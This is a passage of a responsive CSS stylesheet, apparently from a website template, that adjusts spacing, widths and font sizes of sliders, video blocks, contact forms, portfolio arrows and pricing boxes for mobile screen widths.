	margin-top: 65px;
}
.s-slider-content p {
	padding-right: 0;
}
.slider-btn.mt-55 {
	margin-top: 25px;
}

.faq-img img {
	width: 100%;
}
.down-arrow {
	display: none;
}
.meta__info ul li {
	margin-right: 15px;
}
#scrollUp {
	right: 20px;
	bottom: 30px;
}
.video-wrap > img {
	display: none;
}
.video-img img {
	width: 100%;
}
.video-position {
	position: unset;
	bottom: unset;
	left: unset;
}
.counter-area.pb-90 {
	padding-bottom: 85px;
}
.cta-bg.pb-120 {
	padding-bottom: 115px;
}
.contact-wrapper input {
	height: 65px;
	padding: 0 25px;
}
.contact-wrapper textarea {
	height: 160px;
	padding: 30px 25px;
}
.second-slider-content {
	padding-top: 0;
}
.s-cta-p.pb-120 {
	padding-bottom: 120px;
}

}

/* Large Mobile :480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .team-thumb img {
    height: auto;
    width: 100%;
            width: auto !important;
        margin-left: 0;
}
    
    .services-active2 .slider-nav .slick-list.draggable {
    width: 400px;
    float: right;
}
    .portfolio-active .slick-arrow {
    top: -173px;
    left: 60.5%;
}
    .portfolio-active .slick-next {
    left: 79.5%;
}
.slider-content h2 {
	font-size: 32px;
}
.services-img img {
    width: 100%;
}
.section-title h2 {
	font-size: 42px;
	letter-spacing: -1px;
}
.wp-list {
	padding: 80px 50px;
	padding-bottom: 75px;
}
.blog-content h4 {
	font-size: 24px;
}
.f-insta ul li {
	width: 28%;
}
.f-insta ul li a img {
	width: 100%;
}
.s-video-content {
	padding-left: 40px;
	padding-right: 40px;
}
.s-video-content br{display: none;}
.choose-wrap.pl-100 {
	padding-left: 30px;
}
.inner-wp-icon {
	display: block;
}
.testimonial-p {
	padding-top: 114px;
}
.pricing-box {
	padding: 80px 40px;
}
.bsingle__content h2 {
	font-size: 26px;
}
.quote-post .quote-icon {
	float: left;
	margin-right: 30px;
	display: block;
	margin-bottom: 0;
	margin-top: 20px;
}
.widget__banner-overly > span {
	margin-bottom: 260px;
}
.widget__banner-overly h3 {
	margin-bottom: 210px;
	font-size: 60px;
}
.avatar__wrap {
	padding: 50px 40px;
}

}
/* Large Mobile :480px. */
@media only screen and (min-width: 600px) and (max-width: 767px) {
    .services-active2 .slider-nav .slick-list.draggable {
    width: 500px;
    float: right;
}
    .services-item {
    width: 470px;
}
    .button-group button {
    margin: 0 2px;

}
